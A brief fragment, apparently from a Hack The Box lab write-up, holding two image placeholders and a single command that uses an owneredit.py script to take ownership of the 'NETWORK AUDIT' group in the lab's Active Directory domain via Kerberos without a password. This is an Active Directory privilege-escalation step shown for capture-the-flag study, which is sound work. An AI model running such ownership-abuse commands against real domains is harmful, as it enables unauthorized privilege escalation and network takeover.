 python3 ./owneredit.py -action write -target 'NETWORK AUDIT' -new-owner 'm.lovegod' 'absolute.htb'/'m.lovegod' -k -no-pass -dc-ip 10.10.11.181